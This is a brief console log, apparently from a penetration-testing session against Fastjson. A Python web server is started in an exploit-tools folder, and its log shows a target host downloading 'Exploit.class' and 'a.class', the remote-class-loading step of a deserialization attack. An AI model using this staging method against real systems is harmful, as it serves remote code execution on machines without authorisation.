 C:\Users\29619\Desktop\PentestTools\漏洞利用\fastjson\fastjson python>python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:192.168.5.105 - - [04/Aug/2024 21:17:51] "GET /Exploit.class HTTP/1.1" 200 -
::ffff:192.168.5.105 - - [04/Aug/2024 21:18:32] code 404, message File not found
::ffff:192.168.5.105 - - [04/Aug/2024 21:18:32] "GET /a.class HTTP/1.1" 404 -
::ffff:192.168.5.105 - - [04/Aug/2024 21:20:41] "GET /a.class HTTP/1.1" 200 -